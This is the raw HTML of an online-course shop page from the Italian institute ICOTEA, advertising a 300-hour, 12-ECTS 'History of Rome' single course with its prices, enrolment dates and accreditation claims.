					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/82_Grafica-Corso-singolo-STORIA-ROMANA.jpg" class="attachment-full size-full wp-image-50399" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/82_Grafica-Corso-singolo-STORIA-ROMANA.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/82_Grafica-Corso-singolo-STORIA-ROMANA-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">16% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>599,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="6169"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Account                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>per item</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='6169-pay-deposit' class ='pay-deposit input-radio' name='6169-deposit-radio'
               type='radio'  checked='checked'  value='deposit'>
        <label class ="pay-deposit-label" for='6169-pay-deposit'
               >Pay with deposit</label>
            <input id='6169-pay-full-amount' class='pay-full-amount input-radio' name='6169-deposit-radio' type='radio'                     disabled value="full">
            <label class="pay-full-amount-label" for='6169-pay-full-amount'
                   >Pay in a single payment</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696980af56375">History of Rome (L-ANT/03) - 300 hours - 12 ECTS credits -75 days long quantity</label>
	<input
		type="number"
				id="quantity_696980af56375"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="6169" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:6169,&quot;item_id&quot;:6169,&quot;item_name&quot;:&quot;History of Rome (L-ANT\/03) - 300 hours - 12 ECTS credits -75 days long&quot;,&quot;sku&quot;:6169,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Online Course&quot;,&quot;id&quot;:6169}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>31 January 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Carta del Docente</li><li class="list_info">Utile per acquisire CFU</li><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido per Concorsi</li><li class="list_info">Valido nei settori lavorativi di competenza</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						75 days					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						300					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						17/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						18/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						12					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2>History of Rome (L-ANT/03) &#8211; 300 hours &#8211; 12 ECTS credits -75 days long</h2>
<p style="font-weight: 400;"><strong>DSS: L-ANT/03 &#8211; ECTS: 12 – HOURS: 300 – DAYS: 75</strong></p>
<p style="font-weight: 400;">At our School for Linguistic mediators <strong>(HSLM) ICOTEA </strong>It is possible to enroll on <a href="https://www.icotea.it/en/product-category/single-courses-en"><strong>SINGLE COURSES</strong></a> as part of the study plan for the <a href="https://www.icotea.it/en/product-category/bachelors-degree-en"><strong>Bachelor’s Degree</strong></a> in Science of Linguistic Mediation L-12 authorised by the Ministry of Education, University and Research on 23/10/2012 and the <a href="https://www.icotea.it/en/product-category/one-year-postgraduate-courses-en"><strong>Master’s Degree</strong></a> in Specialized Translation and Interpreting LM-94 authorised by the Ministry of Education, University and Research on 12/04/2022.<br />
<strong>HSLM </strong>are institutes equivalent to Universities and authorised to provide Bachelor and Master’s Degrees <strong><u>HAVING THE SAME LEGAL VALUES AS UNIVERSITY QUALIFICATIONS.</u></strong></p>
<p>At our School for Linguistic mediators ICOTEA, which is authorised by MIUR (Italian Ministry of Public Education, University and Research) with Decree of 23/09/2013 &#8211; O.J. N° 242 of 15/10/2013, you can follow single subjects taken by our degree course in Linguistic Mediation. After passing your exams, you will receive an ECTS credits certificate.<br />
The single subject &#8220;<strong>History of Rome</strong>&#8221; lasts<strong> 75 days</strong> and provides <strong>12 ECTS</strong> credits. After passing your final exams, you will receive the certificate of attendance and the ECTS credits certificate.</p>
<h3><strong>Advantages</strong></h3>
<ul>
<li><strong>Incorporation of the Study Plan</strong>: You have the opportunity to earn 12 ECTS. This course is for graduates who need to earn credits required to access to specific degree courses or training courses.</li>
<li><strong>Work exemption</strong>: opportunity to obtain a work exemption acknowledgement, with PERMISSIONS, thanks to the right to education of 150 hours per year, in accordance with the current legislation.</li>
</ul>
<h3><strong>Economic advantages</strong></h3>
<ul>
<li>This training is partially funded thanks to the training voucher, available by <strong>31 January 2026</strong>. The total investment is € 549.00, but thanks to this voucher you will pay only € 399.00, VAT included;</li>
<li>compatibility of the funded training voucher and the &#8220;€ 500.00 teacher&#8217;s card&#8221;. ICOTEA is a ministerial learning institute accredited by the MIUR, in accordance with the Directive 170/16, Dealer code ZAIXV. Teachers can enrol in our courses taking advantage of the Teacher&#8217;s card.</li>
</ul>
<h3><strong>When does this training start?</strong></h3>
<ul>
<li>It will start within 24 hours of registration. We will send the registration procedure and access key to your email address, so you will be able to access lessons immediately;</li>
<li>You have to enrol by <strong>31 January 2026</strong>;</li>
<li>For access, click the yellow rectangle on the right of this page &#8220;Add to cart&#8221;;</li>
<li>You can&#8217;t attend other academic courses at the same time.</li>
</ul>
<h3><strong>Educational advantages</strong></h3>
<ul>
<li>Blended lessons and exams (online + video conferencing + video lessons);</li>
<li>The training portal is available 24/7;</li>
<li>Lessons are available within 24 hours of registration (online + video conferencing + video lessons from your computer, whenever and wherever you want);</li>
<li>A tutor will answer your questions within 24 hours;</li>
<li>Opportunity to take advantage of the right to education of 150 hours per year, in accordance with the current legislation.</li>
</ul>
<h3><strong>Occupational opportunities</strong></h3>
<ul>
<li>Incorporation of the Study Plan;</li>
<li>Public competitions;</li>
<li>Access to degree or specialisation courses</li>
</ul>
<h3><strong>Access requirements</strong></h3>
<p>High-school diploma or degree.</p>
<h3><strong>Study plan</strong></h3>
<p>• The history of Rome from origins to the death of Nero.</p>
<p>Contact us for any further information and enjoy our special training offer.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						COURSES AND EXAMS PROVIDED IN E-LEARNING MODE					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Occupational opportunities Single subjects					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>COURSES AND EXAMS PROVIDED IN E-LEARNING MODE</h2><p><strong><u>Courses provided in E-learning mode:</u></strong></p>
<ul>
<li>Within 24 hours since enrollment, you will be notified of the registration procedure and access key to access the ICOTEA e-learning platform where you will find all the lectures and exams of your training course.</li>
